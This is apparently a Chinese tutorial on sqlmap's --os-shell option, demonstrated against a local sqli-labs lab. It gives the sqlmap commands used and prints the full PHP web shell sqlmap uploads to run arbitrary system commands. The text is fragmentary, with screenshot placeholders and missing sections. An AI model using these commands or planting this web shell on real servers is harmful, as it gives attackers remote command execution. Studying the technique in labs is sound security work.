# sqlmap —— os-shell参数分析

#### 一、os-shell执行原理#### 三、过程演示

##### 1、测试权限

``sqlmap.py -u http://127.0.0.1/sqli-labs/Less-1/?id=1 --is-dba``##### 2、攻击
``sqlmap.py -u http://127.0.0.1/sqli-labs/Less-1/?id=1 --os-shell``
##### 3、选择语言

sqlmap默认为ASP，此处根据需求选择。##### 4、输入绝对路径##### 5、建立 os-shell 并执行命令#### 四、原理分析``````<?php
\$c=\$_REQUEST["cmd"];
@set_time_limit(0);
@ignore_user_abort(1);
@ini_set('max_execution_time',0);
\$z=@ini_get('disable_functions');
if(!empty(\$z))
{
\$z=preg_replace('/[, ]+/',',',\$z);
\$z=explode(',',\$z);
\$z=array_map('trim',\$z);}
else
{
\$z=array();
}
\$c=\$c." 2>&1\n";
function f(\$n)
{global \$z;
return is_callable(\$n)and!in_array(\$n,\$z);
}
if(f('system'))
{ob_start();
system(\$c);
\$w=ob_get_contents();
ob_end_clean();
}elseif(f('proc_open')){
\$y=proc_open(\$c,array(array(pipe,r),array(pipe,w),array(pipe,w)),\$t);
\$w=NULL;
while(!feof(\$t)){
}
@proc_close(\$y);
}
elseif(f('shell_exec')){
\$w=shell_exec(\$c);
}
elseif(f('passthru')){
ob_start();
passthru(\$c);
\$w=ob_get_contents();
ob_end_clean();
}elseif(f('popen')){
\$x=popen(\$c,r);
\$w=NULL;
if(is_resource(\$x)){
while(!feof(\$x)){
}
}
@pclose(\$x);
}elseif(f('exec')){
\$w=array();
exec(\$c,\$w);
\$w=join(chr(10),\$w).chr(10);
}else{
\$w=0;
}
print "</pre>".\$w."</pre>";?>'''``````#### 总结：

×